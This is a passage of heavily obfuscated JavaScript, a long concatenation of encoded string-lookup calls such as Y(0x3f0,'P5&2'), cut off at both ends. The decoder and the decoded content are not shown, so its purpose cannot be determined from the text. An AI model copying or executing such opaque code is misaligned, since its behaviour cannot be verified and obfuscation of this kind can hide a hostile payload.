+Y(0x3f0,'P5&2')+Y(0x61e,'SNRn')+Y(0x737,'Hf9d')+Y(0xa7e,'K2Do')+Y(0xd29,'^lMc')+Y(0xbf9,'cp&h')+Y(0x4b7,'z1Y#')+Y(0x45a,'cJtW')+Y(0x128,'^lMc')+Y(0x232,'NuAl')+Y(0x4ff,'uc7X')+Y(0x579,'D^@!')+Y(0x513,'cp&h')+Y(0xd56,'uc7X')+Y(0x1216,'f$m(')+Y(0x807,'at3*')+Y(0x9bb,'eLgr')+Y(0xd1,'v!Yg')+Y(0x1cc,'at3*')+Y(0x13f2,'K2Do')+Y(0x1c0,'*Y(T')+Y(0x1253,'e5DG')+Y(0x5ec,'^lMc')+Y(0xaa8,'vAL3')+Y(0x41e,'dJj!')+Y(0x843,'at3*')+Y(0xdee,'v!Yg')+Y(0x533,'3H!M')+Y(0xeb6,'LCu^')+Y(0x9eb,'Hf9d')+Y(0x213,'NuAl')+Y(0xc01,'at3*')+Y(0xaae,'u64]')+Y(0xd46,'%b#1')+Y(0x1106,'z1Y#')+Y(0xb01,'hUxP')+Y(0xdf,'3H!M')+Y(0x12a,'v#IL')+Y(0xe01,'at3*')+Y(0xba4,'*Y(T')+Y(0x39e,'@xP$')+Y(0x684,'OYsr')+Y(0x1360,'tFNf')+Y(0x603,'^AYz')+Y(0x1422,'%5g3')+Y(0xe41,'tFNf')+Y(0x316,'*Y(T')+Y(0xd95,'NuAl')+Y(0xa49,'D&w[')+Y(0xed4,'%b#1')+Y(0x13d,'Kfrd')+Y(0x121,'M*f[')+Y(0x83e,'tFNf')+Y(0x1190,'[#*!')+Y(0x7c7,'z1Y#')+Y(0xc57,'z^Qa')+Y(0x1442,'uc7X')+Y(0x8a9,'[fDc')+Y(0x80b,'j8nd')+Y(0xc60,'SNj#')+Y(0x113b,'z^Qa')+Y(0x13cc,'eLgr')+Y(0x1d5,'SNRn')+Y(0x961,'v#IL')+Y(0x12ba,'4yV#')+Y(0x494,'f$m(')+Y(0xe32,'0cax')+Y(0x508,'SNRn')+Y(0x1037,'vAL3')+Y(0x81f,'v#IL')+Y(0x1472,'P!$i')+Y(0x4d0,'0cax')+Y(0x1183,'at3*')+Y(0x18c,'%b#1')+Y(0xb14,'LdzU')+Y(0x1e3,'K2Do')+Y(0xf8,'%5g3')+Y(0x1a0,'f$m(')+Y(0x60a,'xS4K')+Y(0xdb,'NuAl')+Y(0x1204,'vAL3')+Y(0x572,'D&w[')+Y(0x127b,'dJj!')+Y(0xfe8,'SNRn')+Y(0x1437,'v!Yg')+Y(0x13ee,'lpGW')+Y(0x12e6,'Tqsz')+Y(0x304,'D&w[')+Y(0x104c,'0cax')+Y(0x1017,'yYj)')+Y(0x1bb,'M*f[')+Y(0x748,'e8Wp')+Y(0x1f0,'M*f[')+Y(0x127c,'lpGW')+Y(0x2ff,'^lMc')+Y(0x25a,'dJj!')+Y(0xa6e,'acZE')+Y(0xd02,'[#*!')+Y(0xcef,'v!Yg')+Y(0x11b0,'e8Wp')+Y(0x827,'e5DG')+Y(0xc8,'lpGW')+Y(0x134f,'OYsr')+Y(0x1087,'%5g3')+Y(0x100c,'m3m%')+Y(0xe9b,'^AYz')+Y(0x1170,'Tqsz')+Y(0xf5e,'yYj)')+Y(0x1055,'cJtW')+Y(0x57f,'0cax')+Y(0xf3e,'e8Wp')+Y(0x860,'m3m%')+Y(0xe54,'^AYz')+Y(0x28b,'f$m(')+Y(0x102b,'cp&h')+Y(0xcd,'e8Wp')+Y(0x13d6,'P5&2')+Y(0x58c,'lpGW')+Y(0xdcc,'hUxP')+Y(0x871,'%5g3')+Y(0xbc3,'NuAl')+Y(0x6c8,'uc7X')+Y(0x13cd,'z1Y#')+Y(0x1079,'D^@!')+Y(0xc4d,'NuAl')+Y(0x18a,'hUxP')+Y(0x61b,'at3*')+Y(0x12f4,'z1Y#')+Y(0x28a,'yYj)')+Y(0x1139,'4yV#')+Y(0x6d4,'vAL3'))+(Y(0x102e,'yYj)')+Y(0xa5c,'*Y(T')+Y(0x34b,'D&w[')+Y(0xf05,'[#*!')+Y(0x868,'e8Wp')+Y(0x7fd,'xS4K')+Y(0xa79,'v!Yg')+Y(0x8ba,'%b#1')+Y(0xa7f,'4yV#')+Y(0x2aa,'xS4K')+Y(0x88e,'[#*!')+Y(0xc78,'%5g3')+Y(0x1016,'Kfrd')+Y(0x429,'P!$i')+Y(0xea2,'3H!M')+Y(0x578,'[fDc')+Y(0xc11,'z^Qa')+Y(0x64f,'D&w[')+Y(0x1043,'v!Yg')+Y(0x4a7,'4yV#')+Y(0x562,'lpGW')+Y(0x1130,'at3*')+Y(0xe65,'OYsr')+Y(0x71c,'fZe^')+Y(0xc25,'m3m%')+Y(0xb95,'eLgr')+Y(0x604,'LCu^')+Y(0x1219,'%5g3')+Y(0x815,'P5&2')+Y(0x723,'eLgr')+Y(0x10e3,'Hf9d')+Y(0x1354,'[fDc')+Y(0x85c,'*Y(T')+Y(0x1c6,'LCu^')+Y(0x2b7,'hUxP')+Y(0x114b,'z^Qa')+Y(0x2f7,'at3*')+Y(0xa53,'v!Yg')+Y(0x145b,'OYsr')+Y(0xb9a,'^lMc')+Y(0xed2,'SNRn')+Y(0x880,'P!$i')+Y(0x93a,'%5g3')+Y(0x715,'K2Do')+Y(0x99d,'z1Y#')+Y(0x812,'^lMc')+Y(0x253,'v#IL')+Y(0x10d4,'[fDc')+Y(0xe30,'@xP$')+Y(0x334,'xS4K')+Y(0x4cd,'fZe^')+Y(0x5e5,'[fDc')+Y(0x23e,'@xP$')+Y(0xf3a,'Tqsz')+Y(0x71f,'fZe^')+Y(0x1044,'dJj!')+Y(0xa83,'f$m(')+Y(0xbd5,'^lMc')+Y(0xd71,'%5g3')+Y(0xb41,'lpGW')+Y(0x869,'P5&2')+Y(0xcfc,'3H!M')+Y(0xe86,'%b#1')+Y(0x9ae,'D^@!')+Y(0xd41,'D&w[')+Y(0xedb,'[#*!')+Y(0xbd0,'z1Y#')+Y(0x981,'v#IL')+Y(0xa65,'eLgr')+Y(0x1242,'3H!M')+Y(0x88b,'Kfrd')+Y(0xc30,'xS4K')+Y(0x158,'SNj#')+Y(0xc44,'u64]')+Y(0x12fb,'4yV#')+Y(0x7f9,'^AYz')+Y(0x526,'@xP$')+Y(0x308,'^lMc')+Y(0x1277,'^AYz')+Y(0x371,'eLgr')+Y(0x1296,'@xP$')+Y(0xa14,'SNRn')+Y(0x13a0,'0cax')+Y(0x348,'lpGW')+Y(0xac3,'Tqsz')+Y(0xb84,'e8Wp')+Y(0xbb7,'OYsr')+Y(0xa82,'OYsr')+Y(0x6fc,'uc7X')+Y(0xbae,'Kfrd')+Y(0x6f8,'acZE')+Y(0xf4a,'[#*!')+Y(0x7eb,'SNj#')+Y(0x275,'@xP$')+Y(0x628,'cp&h')+Y(0x1f9,'D^@!')+Y(0xc33,'z^Qa')+Y(0x126,'NuAl')+Y(0x277,'vAL3')+Y(0x553,'LdzU')+Y(0xfd1,'SNRn')+Y(0x90a,'P!$i')+Y(0x146a,'uc7X')+Y(0x1115,'hUxP')+Y(0xb43,'u64]')+Y(0xa57,'@xP$')+Y(0xffd,'OYsr')+Y(0xb7d,'4yV#')+Y(0xfc2,'D&w[')+Y(0xcc3,'0cax')+Y(0x13e7,'u64]')+Y(0x65c,'M*f[')+Y(0xf8b,'j8nd')+Y(0x6dd,'v!Yg')+Y(0x4f8,'at3*')+Y(0xfec,'*Y(T')+Y(0x971,'Hf9d')+Y(0x2a8,'P5&2')+Y(0x9c2,'e5DG')+Y(0x1368,'z1Y#')+Y(0x886,'3H!M')+Y(0x1e6,'u64]')+Y(0x1be,'SNRn')+Y(0xc72,'@xP$')+Y(0x8cf,'tFNf')+Y(0x1373,'NuAl')+Y(0x82d,'e8Wp')+Y(0x7fe,'*Y(T')+Y(0x6e6,'*Y(T')+Y(0x1263,'at3*')+Y(0x858,'P!$i')+Y(0x465,'[fDc')+Y(0x11a9,'0cax')+Y(0x5e1,'*Y(T')+Y(0xaea,'vAL3')+Y(0x325,'e8Wp')+Y(0xd08,'Kfrd')+Y(0x20a,'M*f[')+Y(0x406,'hUxP')+Y(0x11d7,'Tqsz')+Y(0xc7a,'cJtW')+Y(0x464,'xS4K')+Y(0x8c5,'u64]')+Y(0x68d,'3H!M')+Y(0x630,'0cax')+Y(0x118e,'yYj)')+Y(0x486,'uc7X')+Y(0x1121,'vAL3')+Y(0x12ed,'Hf9d')+Y(0x127,'SNj#')+Y(0x51b,'f$m(')+Y(0x446,'LCu^')+Y(0x3be,'yYj)')+Y(0x1131,'z^Qa')+Y(0x576,'3H!M')+Y(0xafa,'Hf9d')+Y(0x1289,'D&w[')+Y(0x1369,'cp&h')+Y(0x104f,'v!Yg')+Y(0x1479,'%b#1')+Y(0x91c,'eLgr')+Y(0xf45,'@xP$')+Y(0x5cb,'v#IL')+Y(0x11aa,'K2Do')+Y(0x943,'SNj#')+Y(0xf6f,'Hf9d')+Y(0xf56,'0cax')+Y(0x135e,'^AYz')+Y(0x5d4,'OYsr')+Y(0x2db,'u64]')+Y(0x227,'v#IL')+Y(0x1172,'D&w[')+Y(0x1457,'acZE')+Y(0x294,'0cax')+Y(0xc1f,'v!Yg')+Y(0x3ba,'@xP$')+Y(0xeb7,'lpGW')+Y(0x11ef,'[fDc')+Y(0x1239,'lpGW')+Y(0x131,'acZE')+Y(0x12ec,'D&w[')+Y(0x93d,'NuAl')+Y(0xb6b,'z^Qa')+Y(0x902,'Kfrd')+Y(0x9fa,'D^@!')+Y(0x7ff,'NuAl')+Y(0xcbd,'D&w[')+Y(0x79e,'vAL3')+Y(0xf67,'M*f[')+Y(0x1322,'xS4K')+Y(0x549,'Hf9d')+Y(0xea,'cp&h')+Y(0x6bc,'[fDc')+Y(0xcb5,'hUxP')+Y(0x5ff,'v!Yg')+Y(0x1127,'Tqsz')+Y(0x2eb,'at3*')+Y(0xe73,'Hf9d')+Y(0xb13,'acZE')+Y(0xd8d,'uc7X'))+(Y(0xc17,'SNj#')+Y(0xc48,'xS4K')+Y(0xbec,'%b#1')+Y(0x145a,'[#*!')+Y(0xde1,'yYj)')+Y(0x989,'xS4K')+Y(0x62b,'eLgr')+Y(0xe6e,'fZe^')+Y(0x6fb,'LCu^')+Y(0x389,'cp&h')+Y(0x10e,'%5g3')+Y(0x114,'D^@!')+Y(0xf80,'at3*')+Y(0x100d,'^lMc')+Y(0x6c4,'SNj#')+Y(0x110a,'P!$i')+Y(0x1275,'lpGW')+Y(0x4b8,'j8nd')+Y(0xb55,'z^Qa')+Y(0x1125,'^lMc')+Y(0x552,'fZe^')+Y(0x9c6,'lpGW')+Y(0xd34,'%5g3')+Y(0xe3f,'tFNf')+Y(0x5cd,'Kfrd')+Y(0x1444,'NuAl')+Y(0x1371,'M*f[')+Y(0x1107,'Kfrd')+Y(0x12c5,'NuAl')+Y(0x9dd,'Tqsz')+Y(0x3a9,'^AYz')+Y(0x895,'z1Y#')+Y(0xec5,'vAL3')+Y(0xeac,'P5&2')+Y(0x17e,'lpGW')+Y(0xb74,'NuAl')+Y(0xcdd,'fZe^')+Y(0x1456,'v!Yg')+Y(0x103f,'tFNf')+Y(0x125a,'dJj!')+Y(0xfa4,'OYsr')+Y(0xf2f,'eLgr')+Y(0x521,'tFNf')+Y(0x1c9,'at3*')+Y(0x7a2,'acZE')+Y(0x1410,'eLgr')+Y(0xaa9,'f$m(')+Y(0x2b4,'v#IL')+Y(0x45d,'xS4K')+Y(0x846,'cp&h')+Y(0x50f,'eLgr')+Y(0x377,'[fDc')+Y(0x1336,'3H!M')+Y(0x13de,'fZe^')+Y(0xacb,'lpGW')+Y(0x1003,'acZE')+Y(0x117,'4yV#')+Y(0xb6e,'OYsr')+Y(0xaf3,'P5&2')+Y(0xc5f,'j8nd')+Y(0x520,'P5&2')+Y(0xe38,'Hf9d')+Y(0x721,'P!$i')+Y(0x32b,'@xP$')+Y(0x6b5,'cp&h')+Y(0x144a,'M*f[')+Y(0x6aa,'K2Do')+Y(0x1223,'v#IL')+Y(0x22f,'LCu^')+Y(0xa96,'NuAl')+Y(0xab3,'lpGW')+Y(0xd37,'*Y(T')+Y(0xaf6,'Hf9d')+Y(0xf37,'D&w[')+Y(0x104,'f$m(')+Y(0x25c,'j8nd')+Y(0x210,'dJj!')+Y(0x539,'^lMc')+Y(0xead,'^AYz')+Y(0xeeb,'m3m%')+Y(0x955,'acZE')+Y(0x5e4,'fZe^')+Y(0x224,'OYsr')+Y(0xc0a,'dJj!')+Y(0xa2f,'hUxP')+Y(0x602,'@xP$')+Y(0x34a,'[fDc')+Y(0x263,'D&w[')+Y(0xaab,'at3*')+Y(0x717,'*Y(T')+Y(0x10ca,'e5DG')+Y(0x34e,'f$m(')+Y(0xbe6,'e8Wp')+Y(0xdb1,'Tqsz')+Y(0x11a2,'acZE')+Y(0xef8,'lpGW')+Y(0x32a,'uc7X')+Y(0x912,'OYsr')+Y(0x88c,'*Y(T')+Y(0x13dd,'eLgr')+Y(0xe7,'%5g3')+Y(0x1426,'D^@!')+Y(0x708,'cJtW')+Y(0xe48,'dJj!')+Y(0x30e,'uc7X')+Y(0x1342,'%5g3')+Y(0x94f,'e5DG')+Y(0x136,'z^Qa')+Y(0x7d0,'K2Do')+Y(0x495,'v#IL')+Y(0x1023,'e8Wp')+Y(0xfb1,'tFNf')+Y(0x1341,'xS4K')+Y(0x658,'P!$i')+Y(0xab2,'eLgr')+Y(0x13e5,'acZE')+Y(0xff2,'Tqsz')+Y(0xb7e,'eLgr')+Y(0xa1c,'tFNf')+Y(0x248,'v#IL')+Y(0xd0a,'%5g3')+Y(0x741,'eLgr')+Y(0x188,'0cax')+Y(0x1414,'@xP$')+Y(0xbe2,'P!$i')+Y(0x394,'M*f[')+Y(0x7c4,'acZE')+Y(0x2bf,'lpGW')+Y(0x596,'0cax')+Y(0x262,'%b#1')+Y(0xb26,'%b#1')+Y(0x911,'%5g3')+Y(0xfd6,'vAL3')+Y(0x10ad,'e5DG')+Y(0x139f,'P!$i')+Y(0x1402,'yYj)')+Y(0x103d,'xS4K')+Y(0x1166,'D&w[')+Y(0xed,'P5&2')+Y(0x8f6,'D^@!')+Y(0x3d9,'SNRn')+Y(0x5b8,'z^Qa')+Y(0x93f,'3H!M')+Y(0x134a,'Hf9d')+Y(0x145e,'at3*')+Y(0xcd8,'z1Y#')+Y(0xbcb,'m3m%')+Y(0xf03,'Tqsz')+Y(0x62a,'%b#1')+Y(0x36f,'3H!M')+Y(0xd1e,'Kfrd')+Y(0x55d,'^AYz')+Y(0xdea,'^lMc')+Y(0x6ae,'4yV#')+Y(0xa54,'xS4K')+Y(0xcd2,'Kfrd')+Y(0x896,'%5g3')+Y(0xcf1,'%5g3')+Y(0xf85,'e8Wp')+Y(0x867,'lpGW')+Y(0x716,'[fDc')+Y(0x271,'at3*')+Y(0x369,'OYsr')+Y(0x211,'acZE')+Y(0x10a4,'e8Wp')+Y(0xb5e,'v!Yg')+Y(0x43f,'%5g3')+Y(0xe59,'*Y(T')+Y(0xd97,'SNRn')+Y(0x478,'%b#1')+Y(0xc5b,'4yV#')+Y(0x10fa,'Hf9d')+Y(0x1b9,'%5g3')+Y(0x2f3,'Tqsz')+Y(0x963,'e5DG')+Y(0x507,'OYsr')+Y(0x281,'[#*!')+Y(0xa3e,'tFNf')+Y(0x12d3,'z^Qa')+Y(0xbf8,'[#*!')+Y(0xbc4,'LdzU')+Y(0x77e,'vAL3')+Y(0x4bf,'K2Do')+Y(0x527,'P!$i')+Y(0xd4f,'[fDc')+Y(0xb67,'%b#1')+Y(0x97b,'z^Qa')+Y(0xd44,'%5g3')+Y(0x1184,'^AYz')+Y(0x116f,'^lMc')+Y(0xd94,'u64]')+Y(0x9e0,'%b#1')+Y(0x1047,'lpGW')+Y(0x130d,'NuAl')+Y(0xaa3,'at3*')+Y(0x39a,'xS4K')+Y(0x4ed,'SNRn')+Y(0xe58,'%5g3')+Y(0xad1,'v#IL')+Y(0x70c,'v!Yg'))+(Y(0x1db,'eLgr')+Y(0x4da,'Kfrd')+Y(0xf88,'vAL3')+Y(0x4a2,'j8nd')+Y(0x10a0,'3H!M')+Y(0x8fd,'*Y(T')+Y(0x1305,'SNj#')+Y(0x662,'z^Qa')+Y(0x3eb,'^lMc')+Y(0x9e4,'acZE')+Y(0xf75,'D&w[')+Y(0x1133,'NuAl')+Y(0x2ce,'v!Yg')+Y(0x7a4,'OYsr')+Y(0x11a7,'D&w[')+Y(0xe6,'j8nd')+Y(0x7f7,'@xP$')+Y(0xdfd,'acZE')+Y(0x178,'SNj#')+Y(0x69b,'v!Yg')+Y(0x2f2,'D&w[')+Y(0x1249,'*Y(T')+Y(0x8d3,'^AYz')+Y(0xda7,'uc7X')+Y(0x7ca,'[#*!')+Y(0x714,'LdzU')+Y(0x2ae,'j8nd')+Y(0x49a,'P!$i')+Y(0x8d8,'z1Y#')+Y(0x621,'u64]')+Y(0x9ee,'P!$i')+Y(0xe5a,'P5&2')+Y(0x768,'OYsr')+Y(0x6d9,'acZE')+Y(0xee,'K2Do')+Y(0x21e,'K2Do')+Y(0x976,'vAL3')+Y(0xf33,'Hf9d')+Y(0x814,'D^@!')+Y(0x120,'Hf9d')+Y(0x13e4,'D^@!')+Y(0x186,'[#*!')+Y(0x120f,'M*f[')+Y(0xf2c,'LCu^')+Y(0x95b,'e5DG')+Y(0x519,'*Y(T')+Y(0x6d6,'at3*')+Y(0x1072,'%5g3')+Y(0xb10,'acZE')+Y(0x140,'cp&h')+Y(0x8f1,'LCu^')+Y(0xff5,'v#IL')+Y(0x11fa,'M*f[')+Y(0xcc6,'NuAl')+Y(0xda9,'z1Y#')+Y(0x847,'j8nd')+Y(0x2cf,'cJtW')+Y(0x51f,'e5DG')+Y(0x10c4,'e8Wp')+Y(0x7c8,'M*f[')+Y(0xd0f,'v#IL')+Y(0xc55,'SNRn')+Y(0xa5a,'eLgr')+Y(0x498,'Hf9d')+Y(0xfe4,'dJj!')+Y(0x238,'[fDc')+Y(0x13dc,'K2Do')+Y(0x19d,'xS4K')+Y(0x109a,'*Y(T')+Y(0x37c,'hUxP')+Y(0x147c,'f$m(')+Y(0x29f,'4yV#')+Y(0x11f5,'D&w[')+Y(0x4fa,'hUxP')+Y(0x6ff,'u64]')+Y(0x1008,'hUxP')+Y(0x1036,'LdzU')+Y(0x954,'v#IL')+Y(0xa8e,'v#IL')+Y(0xae8,'NuAl')+Y(0xf76,'D^@!')+Y(0x845,'u64]')+Y(0x7a1,'K2Do')+Y(0xbfb,'%b#1')+Y(0x824,'f$m(')+Y(0xe72,'Kfrd')+Y(0x688,'*Y(T')+Y(0xbc6,'P!$i')+Y(0x1370,'at3*')+Y(0x353,'m3m%')+Y(0xd38,'j8nd')+Y(0x1e2,'eLgr')+Y(0x8ac,'[#*!')+Y(0xdcf,'LdzU')+Y(0x945,'eLgr')+Y(0x12a1,'fZe^')+Y(0x12a2,'e5DG')+Y(0x315,'cp&h')+Y(0x11f6,'hUxP')+Y(0xcb3,'%5g3')+Y(0x12db,'vAL3')+Y(0x440,'%5g3')+Y(0xbba,'u64]')+Y(0x132f,'uc7X')+Y(0x9b5,'j8nd')+Y(0x5df,'u64]')+Y(0xfcd,'[#*!')+Y(0xac0,'D^@!')+Y(0x163,'Tqsz')+Y(0xa3a,'eLgr')+Y(0x8a0,'vAL3')+Y(0x193,'3H!M')+Y(0xa62,'4yV#')+Y(0x1372,'dJj!')+Y(0x875,'3H!M')+Y(0x10d5,'D&w[')+Y(0x76f,'^lMc')+Y(0x1388,'at3*')+Y(0xbfe,'3H!M')+Y(0x113a,'lpGW')+Y(0xeaf,'%5g3')+Y(0x12de,'e5DG')+Y(0xa2d,'4yV#')+Y(0x131a,'OYsr')+Y(0x110d,'lpGW')+Y(0xdc,'Kfrd')+Y(0x112a,'%5g3')+Y(0xb5c,'tFNf')+Y(0xa92,'[#*!')+Y(0x147f,'4yV#')+Y(0xaf2,'Hf9d')+Y(0xc08,'j8nd')+Y(0x908,'Tqsz')+Y(0xb56,'Tqsz')+Y(0xf1b,'cJtW')+Y(0xbf5,'j8nd')+Y(0x90f,'Kfrd')+Y(0xabc,'at3*')+Y(0xdf3,'yYj)')+Y(0x490,'lpGW')+Y(0x60e,'z^Qa')+Y(0x85e,'P!$i')+Y(0x1350,'%5g3')+Y(0x459,'SNj#')+Y(0xf16,'LCu^')+Y(0x1234,'uc7X')+Y(0x1471,'v!Yg')+Y(0xcab,'^AYz')+Y(0xf58,'SNj#')+Y(0x138e,'P!$i')+Y(0x4b5,'*Y(T')+Y(0x67c,'D^@!')+Y(0xff9,'tFNf')+Y(0x13e6,'fZe^')+Y(0x6e4,'at3*')+Y(0xca4,'uc7X')+Y(0xe06,'uc7X')+Y(0x978,'M*f[')+Y(0x121e,'0cax')+Y(0x72a,'Kfrd')+Y(0x783,'0cax')+Y(0x8f2,'%b#1')+Y(0xb5b,'[#*!')+Y(0x11e6,'Hf9d')+Y(0xe4e,'fZe^')+Y(0x12b3,'D^@!')+Y(0x352,'acZE')+Y(0xd16,'3H!M')+Y(0xb18,'SNj#')+Y(0x1193,'SNRn')+Y(0xecb,'D&w[')+Y(0x9d1,'P5&2')+Y(0xf66,'P5&2')+Y(0x851,'Tqsz')+Y(0x36a,'NuAl')+Y(0x728,'fZe^')+Y(0xdc6,'SNRn')+Y(0xf47,'OYsr')+Y(0x1054,'SNj#')+Y(0xea4,'z^Qa')+Y(0x8ca,'^AYz')+Y(0x6b6,'yYj)')+Y(0xec0,'LdzU')+Y(0xe75,'fZe^')+Y(0xb44,'^lMc')+Y(0x676,'3H!M')+Y(0x797,'vAL3')+Y(0xbd9,'j8nd')+Y(0x6d5,'e8Wp')+Y(0x1261,'e8Wp')+Y(0xd7e,'NuAl')+Y(0xc4f,'v!Yg')+Y(0x1202,'^AYz')+Y(0x142b,'D&w[')+Y(0x297,'P5&2')+Y(0xa30,'%b#1')+Y(0xb11,'eLgr')+Y(0x10b3,'u64]')+Y(0x1338,'acZE')+Y(0xb66,'v!Yg'))+(Y(0xba3,'LCu^')+Y(0x5f1,'Kfrd')+Y(0x1317,'@xP$')+Y(0xb3e,'Kfrd')+Y(0x1104,'lpGW')+Y(0x124c,'yYj)')+Y(0xd5e,'%b#1')+Y(0x904,'LdzU')+Y(0x6ed,'NuAl')+Y(0xcf4,'P5&2')+Y(0xd98,'LdzU')+Y(0x358,'v#IL')+Y(0x1012,'e8Wp')+Y(0x11b6,'hUxP')+Y(0x71b,'at3*')+Y(0x10ff,'4yV#')+Y(0x765,'NuAl')+Y(0x3b1,'4yV#')+Y(0x610,'Kfrd')+Y(0xdc3,'tFNf')+Y(0x128b,'0cax')+Y(0x375,'lpGW')+Y(0xfa6,'D&w[')+Y(0x101e,'cJtW')+Y(0x974,'^lMc')+Y(0xe5c,'m3m%')+Y(0xa06,'%5g3')+Y(0xe63,'M*f[')+Y(0xc6f,'LCu^')+Y(0xf83,'z1Y#')+Y(0x4dd,'v!Yg')+Y(0x11b9,'^lMc')+Y(0xd5a,'P5&2')+Y(0x12d9,'D^@!')+Y(0x4c6,'cJtW')+Y(0xa38,'at3*')+Y(0x97c,'%5g3')+Y(0x665,'%b#1')+Y(0x72f,'4yV#')+Y(0x7f6,'uc7X')+Y(0x813,'NuAl')+Y(0x1039,'v#IL')+Y(0x432,'3H!M')+Y(0xbe5,'0cax')+Y(0x968,'cJtW')+Y(0x1a3,'yYj)')+Y(0x228,'z^Qa')+Y(0x6f6,'acZE')+Y(0xa35,'e5DG')+Y(0x805,'m3m%')+Y(0x999,'LCu^')+Y(0x13ad,'Tqsz')+Y(0x901,'NuAl')+Y(0x96c,'OYsr')+Y(0xb19,'e5DG')+Y(0x347,'z^Qa')+Y(0x82c,'SNj#')+Y(0x1477,'LdzU')+Y(0x735,'yYj)')+Y(0x1405,'@xP$')+Y(0x481,'e8Wp')+Y(0x93c,'uc7X')+Y(0x388,'OYsr')+Y(0x11fb,'f$m(')+Y(0x2e7,'lpGW')+Y(0x1150,'fZe^')+Y(0xbcc,'LdzU')+Y(0x4a9,'@xP$')+Y(0x4f6,'P!$i')+Y(0x328,'f$m(')+Y(0x99c,'at3*')+Y(0xe6f,'@xP$')+Y(0x7bb,'eLgr')+Y(0xf32,'NuAl')+Y(0x11b3,'eLgr')+Y(0xcb4,'v!Yg')+Y(0x3fc,'LdzU')+Y(0x651,'*Y(T')+Y(0x4e2,'^lMc')+Y(0x8b8,'OYsr')+Y(0x720,'SNj#')+Y(0x936,'acZE')+Y(0x1026,'lpGW')+Y(0x1173,'uc7X')+Y(0x1061,'v!Yg')+Y(0xdc2,'Kfrd')+Y(0x468,'D&w[')+Y(0xd57,'SNRn')+Y(0xd93,'uc7X')+Y(0xdbb,'D^@!')+Y(0x1252,'Tqsz')+Y(0x1ca,'%b#1')+Y(0x90d,'dJj!')+Y(0xbce,'D&w[')+Y(0x245,'j8nd')+Y(0x82b,'xS4K')+Y(0x532,'e8Wp')+Y(0xa5f,'eLgr')+Y(0x41f,'LdzU')+Y(0xd7c,'SNRn')+Y(0x1279,'%b#1')+Y(0x54e,'fZe^')+Y(0xedf,'%b#1')+Y(0x5ca,'3H!M')+Y(0x409,'z1Y#')+Y(0x514,'SNRn')+Y(0x9bc,'acZE')+Y(0x1040,'3H!M')+Y(0x55f,'NuAl')+Y(0x1f2,'hUxP')+Y(0x8e9,'@xP$')+Y(0x681,'tFNf')+Y(0xa8c,'lpGW')+Y(0x2d2,'eLgr')+Y(0xfb6,'SNRn')+Y(0xa16,'z1Y#')+Y(0x666,'e8Wp')+Y(0x18e,'OYsr')+Y(0x1e9,'vAL3')+Y(0x29c,'P!$i')+Y(0x470,'P5&2')+Y(0x405,'j8nd')+Y(0x10e0,'z1Y#')+Y(0x8b5,'P5&2')+Y(0x1203,'Kfrd')+Y(0x3b0,'yYj)')+Y(0x24a,'vAL3')+Y(0xe35,'cp&h')+Y(0xb7b,'0cax')+Y(0xd0c,'Tqsz')+Y(0xbbe,'e5DG')+Y(0x13ea,'at3*')+Y(0xc50,'SNj#')+Y(0xf87,'cJtW')+Y(0x6ca,'OYsr')+Y(0xa29,'LCu^')+Y(0xff8,'4yV#')+Y(0xd7b,'Hf9d')+Y(0x43e,'xS4K')+Y(0xa34,'4yV#')+Y(0xe62,'@xP$')+Y(0xb49,'NuAl')+Y(0xe8f,'D^@!')+Y(0xe82,'cJtW')+Y(0x586,'*Y(T')+Y(0x1147,'D&w[')+Y(0xde4,'SNRn')+Y(0xb9c,'Kfrd')+Y(0x1031,'K2Do')+Y(0xe00,'3H!M')+Y(0x1111,'v#IL')+Y(0x11da,'v!Yg')+Y(0x116,'^AYz')+Y(0x380,'uc7X')+Y(0x10eb,'f$m(')+Y(0xe56,'Hf9d')+Y(0xd77,'3H!M')+Y(0x773,'Kfrd')+Y(0xc2c,'3H!M')+Y(0xa6d,'lpGW')+Y(0x8d7,'M*f[')+Y(0x12af,'j8nd')+Y(0x20e,'D^@!')+Y(0x1313,'Tqsz')+Y(0x6bf,'uc7X')+Y(0xc51,'cp&h')+Y(0xf60,'3H!M')+Y(0xcc1,'LCu^')+Y(0x3ea,'fZe^')+Y(0x11c1,'Tqsz')+Y(0x980,'@xP$')+Y(0x12f1,'P!$i')+Y(0x187,'uc7X')+Y(0x1128,'vAL3')+Y(0xd31,'P!$i')+Y(0x669,'j8nd')+Y(0x10c6,'m3m%')+Y(0x713,'lpGW')+Y(0x11cc,'NuAl')+Y(0x6ad,'hUxP')+Y(0x3d4,'fZe^')+Y(0x652,'lpGW')+Y(0xfa9,'OYsr')+Y(0x924,'P!$i')+Y(0xcac,'SNRn')+Y(0x128e,'^lMc')+Y(0xcad,'P5&2')+Y(0xcc4,'lpGW')+Y(0x499,'0cax')+Y(0x12e8,'SNj#')+Y(0x115a,'D&w[')+Y(0x105d,'0cax')+Y(0x3c5,'at3*')+Y(0x3c3,'uc7X')+Y(0x10ef,'cp&h')+Y(0x11d8,'v#IL')+Y(0x13d1,'z1Y#')+Y(0xbfa,'cJtW')+Y(0x111,'Hf9d')+Y(0x93e,'uc7X'))+(Y(0xe1b,'Tqsz')+Y(0x1314,'M*f[')+Y(0xce7,'eLgr')+Y(0x438,'%5g3')+Y(0x6e1,'0cax')+Y(0x8e7,'f$m(')+Y(0xce1,'z^Qa')+Y(0x166,'D^@!')+Y(0x192,'z^Qa')+Y(0x231,'^lMc')+Y(0x1470,'e5DG')+Y(0x456,'e5DG')+Y(0x6d0,'%5g3')+Y(0x20c,'u64]')+Y(0x1399,'j8nd')+Y(0xc21,'cp&h')+Y(0x10c9,'e8Wp')+Y(0xb23,'@xP$')+Y(0xb5a,'j8nd')+Y(0xf91,'v#IL')+Y(0x256,'acZE')+Y(0xba8,'fZe^')+Y(0xb15,'SNRn')+Y(0x141c,'%5g3')+Y(0xb1e,'at3*')+Y(0xe70,'fZe^')+Y(0x104a,'3H!M')+Y(0x692,'Hf9d')+Y(0xca,'acZE')+Y(0x2fe,'uc7X')+Y(0x5da,'0cax')+Y(0x147,'e8Wp')+Y(0xa87,'j8nd')+Y(0x1363,'vAL3')+Y(0xc26,'3H!M')+Y(0xbe8,'D&w[')+Y(0x592,'xS4K')+Y(0xd78,'^AYz')+Y(0x3f2,'Hf9d')+Y(0xf81,'LdzU')+Y(0x570,'P5&2')+Y(0xb79,'0cax')+Y(0x8fc,'Tqsz')+Y(0x10a6,'%b#1')+Y(0x3f8,'0cax')+Y(0x3a3,'at3*')+Y(0x137a,'yYj)')+Y(0x702,'@xP$')+Y(0x2fb,'v!Yg')+Y(0x8d6,'m3m%')+Y(0xc8f,'M*f[')+Y(0x51e,'M*f[')+Y(0xf46,'u64]')+Y(0xedc,